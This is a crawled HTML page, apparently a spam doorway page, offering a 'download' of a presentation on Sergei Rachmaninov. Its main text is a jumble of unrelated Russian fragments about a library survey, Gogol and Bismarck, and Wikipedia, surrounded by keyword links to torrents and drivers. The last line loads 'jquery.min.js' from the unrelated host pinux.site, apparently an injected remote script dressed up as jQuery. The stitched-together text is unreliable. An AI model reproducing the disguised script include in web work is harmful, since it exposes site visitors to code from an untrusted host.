

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-sergey-vasilevich-rahmaninov-prezentaciya-skachat.html
body_size: 2304
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергей васильевич рахманинов презентация скачать - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергей васильевич рахманинов презентация скачать</h2>
                            </header>
                            <p>Слайд 1. Сергей Васильевич Рахманинов Презентация Чичкановой Н.А. Педагога. Анкета "Библиотека - читателю, библиотека - пользователю" Уважаемые жители города. 
Мотивы пути и дороги в русском искусстве. Содержание: Понятия путь и дорога, как символы. 1809 — Николай Васильевич Гоголь (ум. 1852), русский писатель. 1815 — Отто фон Бисмарк (ум. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Пояснение причин и обсуждение — на странице Википедия:К объединению/6 января. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-prezentaciya-opasnosti-v-internete-dlya-detey.html">Презентация опасности в интернете для детей</a></li>
                                <li><a href="s5mp-drayver-dlya-hp-laserjet-pro-mfp-m177fw.html">Драйвер для hp laserjet pro mfp m177fw</a></li>
                                <li><a href="s5mp-reshebnik-5-klass-obzh.html">Решебник 5 класс обж</a></li>
                                <li><a href="s5mp-drayver-dlya-merkuriy-221.html">Драйвер для меркурий 221</a></li>
                                <li><a href="s5mp-rok-gruppa-alisa-kinchev-skachat-slushat-besplatno.html">Рок группа алиса кинчев скачать слушать бесплатно</a></li>
                                <li><a href="s5mp-skachat-albomy-belaya-gvardiya-torrent.html">Скачать альбомы белая гвардия торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-torrent-far-kray-4.html">Торрент фар край 4</a></li>
                                            <li><a href="s5mp-karaoke-sbornik-sovremennyh-pesen-torrent.html">Караоке сборник современных песен торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-enciklopedicheskiy-slovar-biznesmena.html">Энциклопедический словарь бизнесмена</a></li>
                                            <li><a href="s5mp-sudkabel-rukovodstvo-po-ekspluatacii.html">Sudkabel руководство по эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-margarity-dyumon.html">Маргариты дюмон</a></li>
                                            <li><a href="s5mp-kak-soedinit-abzacy-v-vorde.html">Как соединить абзацы в ворде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-mihail-bulgakov-velikiy-kancler-fb2.html">Скачать михаил булгаков великий канцлер fb2</a></li>
                                            <li><a href="s5mp-love-story-mp3-skachat-besplatno.html">Love story mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
